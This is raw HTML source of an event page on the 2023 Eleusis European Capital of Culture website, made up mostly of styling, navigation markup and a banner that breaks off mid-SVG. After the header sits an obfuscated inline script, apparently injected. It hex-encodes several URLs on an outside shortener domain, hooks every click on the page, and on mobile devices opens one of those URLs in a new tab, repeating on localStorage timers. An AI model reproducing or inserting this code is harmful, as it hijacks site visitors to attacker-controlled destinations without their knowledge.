				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '34430';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-34430 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-10366">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="10366" class="elementor elementor-10366 elementor-location-single post-34430 event type-event status-publish has-post-thumbnail hentry event-categories-education-training" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a96f4f6 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="2a96f4f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15760fa2" data-id="15760fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6b320 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="da6b320" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 